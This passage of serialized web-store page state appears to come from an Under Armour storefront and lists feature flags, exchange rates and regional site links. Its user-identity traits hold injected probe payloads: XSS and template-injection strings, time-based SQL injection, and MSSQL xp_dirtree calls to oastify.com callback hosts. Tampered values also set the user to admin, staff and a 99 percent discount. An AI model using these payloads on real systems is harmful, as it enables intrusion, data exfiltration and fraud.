\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":true,\"value\":\"\"},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":true,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":true,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null},\"hasbbloadtealium\":{\"id\":181917,\"enabled\":false,\"value\":null},\"isadobewebsdkenabled\":{\"id\":181998,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"role\":{\"transient\":false,\"value\":\"admin\"},\"is_staff\":{\"transient\":false,\"value\":true},\"vip\":{\"transient\":false,\"value\":true},\"discount_group\":{\"transient\":false,\"value\":\"99percent\"},\"eer4422vz6\":{\"transient\":false,\"value\":\"en-us\"},\"localeq3k49kd4kr\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)ik3cnc\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5kr02pa\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29r\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29ro0ckr1\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}rg17w'/\\\"\u003cqqkdf\":{\"transient\":false,\"value\":\"en-us\"},\"locale%}vls2c'/\\\"\u003cnfgh7\":{\"transient\":false,\"value\":\"en-us\"},\"localelwjqx%\u003ekma61'/\\\"\u003cro6xc\":{\"transient\":false,\"value\":\"en-us\"},\"l41qpbaszi\":{\"transient\":false,\"value\":\"admin\"},\"roleeyggx1go4j\":{\"transient\":false,\"value\":\"admin\"},\"rolealert(1)\":{\"transient\":false,\"value\":\"admin\"},\"localealert(1)dya6i0\":{\"transient\":false,\"value\":\"en-us\"},\"roleylvj2\u003ca\u003eojgmp\":{\"transient\":false,\"value\":\"admin\"},\"localeylvj2\u003ca\u003eojgmpjps2x1\":{\"transient\":false,\"value\":\"en-us\"},\"rolejjhar\u003ca_b=c\u003esscl9\":{\"transient\":false,\"value\":\"admin\"},\"localejjhar\u003ca_b=c\u003esscl9tv195r\":{\"transient\":false,\"value\":\"en-us\"},\"role}}amtck'/\\\"\u003cu501r\":{\"transient\":false,\"value\":\"admin\"},\"role%}drql2'/\\\"\u003cnh7f4\":{\"transient\":false,\"value\":\"admin\"},\"rolenqd3z%\u003ehonlm'/\\\"\u003cklkgu\":{\"transient\":false,\"value\":\"admin\"},\"9ek365rqv8\":{\"transient\":false,\"value\":true},\"is_staffjxzlfynv7b\":{\"transient\":false,\"value\":true},\"is_staffalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)itfgfs\":{\"transient\":false,\"value\":\"en-us\"},\"is_staffgim4i\u003ca\u003ei1lyg\":{\"transient\":false,\"value\":true},\"localegim4i\u003ca\u003ei1lygb7avyf\":{\"transient\":false,\"value\":\"en-us\"},\"is_stafflhd6d\u003ca_b=c\u003es46q2\":{\"transient\":false,\"value\":true},\"localelhd6d\u003ca_b=c\u003es46q2g6a3qv\":{\"transient\":false,\"value\":\"en-us\"},\"is_staff}}klzl7'/\\\"\u003ci5xhc\":{\"transient\":false,\"value\":true},\"is_staff%}svqqr'/\\\"\u003cugzof\":{\"transient\":false,\"value\":true},\"is_staffsvb34%\u003ehr99z'/\\\"\u003cc17rf\":{\"transient\":false,\"value\":true},\"735japcg2g\":{\"transient\":false,\"value\":true},\"vipsda5hvczh9\":{\"transient\":false,\"value\":true},\"vipalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)j0eha0\":{\"transient\":false,\"value\":\"en-us\"},\"vipexuq1\u003ca\u003ekaify\":{\"transient\":false,\"value\":true},\"localeexuq1\u003ca\u003ekaifypndhe5\":{\"transient\":false,\"value\":\"en-us\"},\"vipj20qx\u003ca_b=c\u003eo3uk7\":{\"transient\":false,\"value\":true},\"localej20qx\u003ca_b=c\u003eo3uk7il73i4\":{\"transient\":false,\"value\":\"en-us\"},\"vip}}apt0a'/\\\"\u003ceeeex\":{\"transient\":false,\"value\":true},\"vip%}w39b6'/\\\"\u003cghkph\":{\"transient\":false,\"value\":true},\"vippq4vj%\u003en6nq6'/\\\"\u003ck3ud3\":{\"transient\":false,\"value\":true},\"t3gs2baych\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupaeyfivpfhm\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupalert(1)\":{\"transient\":false,\"value\":\"99percent\"},\"localealert(1)vjdd2y\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupdd2uz\u003ca\u003er2hfv\":{\"transient\":false,\"value\":\"99percent\"},\"localedd2uz\u003ca\u003er2hfvd247fc\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupzj4se\u003ca_b=c\u003ektn4y\":{\"transient\":false,\"value\":\"99percent\"},\"localezj4se\u003ca_b=c\u003ektn4ykjh168\":{\"transient\":false,\"value\":\"en-us\"},\"discount_group}}x6e0d'/\\\"\u003cxz3jo\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group%}ngljf'/\\\"\u003coaxh1\":{\"transient\":false,\"value\":\"99percent\"},\"discount_grouph1ocw%\u003epoy9u'/\\\"\u003ca1c9m\":{\"transient\":false,\"value\":\"99percent\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\jxkx6rufnbwj0bixds26nbr0zr5ltco0fq3iq9ey.oasti'+'fy.com\\\\ivy';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"role;declare_@q_varchar(99);set_@q='\\\\\\\\unl8w2kqdmmuqm8833shdmhbp2vwjneb51ttgn4c.oasti'+'fy.com\\\\tzr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"admin\"},\"role'\":{\"transient\":false,\"value\":\"admin\"},\"role'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"admin\"},\"role'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"admin\"},\"role\\\"\":{\"transient\":false,\"value\":\"admin\"},\"is_staff;declare_@q_varchar(99);set_@q='\\\\\\\\0ijer8fw8sh0ls3ey9nn8schk8q2et9h07ozbwzl.oasti'+'fy.com\\\\acl';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"is_staff'\":{\"transient\":false,\"value\":true},\"is_staff'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"is_staff'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"is_staff\\\"\":{\"transient\":false,\"value\":true},\"vip;declare_@q_varchar(99);set_@q='\\\\\\\\bydp7jv7o3xb13jpek3yo3ss0j6du4psgi4arafz.oasti'+'fy.com\\\\ezr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"vip'\":{\"transient\":false,\"value\":true},\"vip'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"vip'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"vip\\\"\":{\"transient\":false,\"value\":true},\"discount_group;declare_@q_varchar(99);set_@q='\\\\\\\\oyq27wvkogxo1gj2ex3bogs50w6quhp5gv4nrqff.oasti'+'fy.com\\\\yvn';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group\\\"\":{\"transient\":false,\"value\":\"99percent\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"